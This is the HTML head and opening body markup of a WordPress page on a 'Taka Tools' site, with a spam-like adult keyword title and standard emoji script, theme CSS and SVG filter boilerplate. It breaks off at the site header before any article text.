

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://takatools.com/kurv-skitne-klaer-fot-fetish-chat-site-free-anime-hentai-norske-porno-filmer/
body_size: 28383
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Kurv skitne klær fot fetish chat site free anime hentai norske porno filmer &#8211; Taka Tools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Feed" href="https://takatools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Comments Feed" href="https://takatools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Kurv skitne klær fot fetish chat site free anime hentai norske porno filmer Comments Feed" href="https://takatools.com/kurv-skitne-klaer-fot-fetish-chat-site-free-anime-hentai-norske-porno-filmer/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/takatools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto+Slab:100,300,regular,700|Arvo:regular,italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://takatools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://takatools.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://takatools.com/wp-content/themes/generatepress/css/unsemantic-grid.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://takatools.com/wp-content/themes/generatepress/style.min.css?ver=2.4.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
@media (max-width:768px){}
body{background-color:#dddddd;color:#f1f1f1;}a, a:visited{color:#f1c40f;}a:visited{color:#f1c40f;}a:hover, a:focus, a:active{color:#f1c40f;}body .grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;font-size:20px;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-family:"Montserrat", sans-serif;text-transform:uppercase;font-size:30px;}.site-description{text-transform:uppercase;}.main-navigation a, .menu-toggle{font-weight:700;text-transform:uppercase;font-size:13px;}.main-navigation .main-nav ul ul li a{font-size:12px;}.widget-title{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:uppercase;font-size:18px;}.sidebar .widget, .footer-widgets .widget{font-size:15px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited,.wp-block-button .wp-block-button__link{font-weight:700;text-transform:uppercase;font-size:13px;}h1{font-family:"Roboto Slab", serif;font-weight:bold;font-size:50px;line-height:1.5em;}h2{font-family:"Open Sans", sans-serif;font-weight:600;text-transform:uppercase;font-size:34px;line-height:1.5em;}h3{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:uppercase;font-size:18px;line-height:1.5em;}h4{font-weight:600;text-transform:uppercase;}h5{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:capitalize;font-size:10px;}h6{font-family:"Arvo", serif;text-transform:capitalize;font-size:20px;}.site-info{text-transform:uppercase;font-size:13px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#232323;}.site-header a,.site-header a:visited{color:#ffffff;}.site-header a:hover{color:#f1c40f;}.main-title a,.main-title a:hover,.main-title a:visited{color:#ffcb05;}.site-description{color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#f1c40f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a{color:#f1c40f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffcb05;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#ffcb05;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#f1f1f1;}.inside-article a,.inside-article a:visited,.paging-navigation a,.paging-navigation a:visited,.comments-area a,.comments-area a:visited,.page-header a,.page-header a:visited{color:#09be9f;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#067e6a;}.entry-header h1,.page-header h1{color:#efefef;}.entry-title a,.entry-title a:visited{color:#ffffff;}.entry-title a:hover{color:#09be9f;}.entry-meta{color:#ffffff;}.entry-meta a,.entry-meta a:visited{color:#ffffff;}.entry-meta a:hover{color:#09be9f;}h3{color:#999999;}.sidebar .widget{color:#ffffff;background-color:#1c1c1c;}.sidebar .widget a,.sidebar .widget a:visited{color:#ffffff;}.sidebar .widget a:hover{color:#09be9f;}.sidebar .widget .widget-title{color:#ffffff;}.footer-widgets{background-color:#0e0e0e;}.footer-widgets .widget-title{color:#efefef;}.site-info{color:#f1f1f1;background-color:#232323;}.site-info a,.site-info a:visited{color:#f1f1f1;}.site-info a:hover{color:#09be9f;}.footer-bar .widget_nav_menu .current-menu-item a{color:#09be9f;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#f1f1f1;border-color:rgba(255,255,255,0);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#f1f1f1;border-color:#09be9f;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#f1f1f1;background-color:#212121;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#09be9f;background-color:#323232;}.generate-back-to-top,.generate-back-to-top:visited{background-color:#09be9f;color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:#067e6a;color:#ffffff;}.inside-header{padding:25px 100px 25px 100px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:60px 100px 60px 100px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-100px;width:calc(100% + 200px);max-width:calc(100% + 200px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:100px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:100px;}.one-container.both-sidebars .site-main{margin:0px 100px 0px 100px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:26px;}.navigation-search input{height:26px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets{padding:60px 100px 60px 100px;}.site-info{padding:60px 100px 60px 100px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}@font-face {font-family: "GeneratePress";src:  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.eot");src:  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.eot#iefix") format("embedded-opentype"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.woff2") format("woff2"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.woff") format("woff"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.ttf") format("truetype"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.svg#GeneratePress") format("svg");font-weight: normal;font-style: normal;}.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before {font-family: GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before {content: "\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before {content: "\f106" !important;}
@media (max-width: 768px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input{height:50px;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://takatools.com/wp-content/themes/generatepress/css/mobile.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://takatools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://takatools.com/wp-json/" /><link rel="alternate" type="application/json" href="https://takatools.com/wp-json/wp/v2/posts/12006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://takatools.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://takatools.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://takatools.com/kurv-skitne-klaer-fot-fetish-chat-site-free-anime-hentai-norske-porno-filmer/" />
<link rel='shortlink' href='https://takatools.com/?p=12006' />
<link rel="alternate" type="application/json+oembed" href="https://takatools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftakatools.com%2Fkurv-skitne-klaer-fot-fetish-chat-site-free-anime-hentai-norske-porno-filmer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://takatools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftakatools.com%2Fkurv-skitne-klaer-fot-fetish-chat-site-free-anime-hentai-norske-porno-filmer%2F&#038;format=xml" />
<link rel="pingback" href="https://takatools.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-12006 single-format-standard wp-embed-responsive post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-float-right fluid-header one-container active-footer-widgets-0 header-aligned-left dropdown-hover elementor-default" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
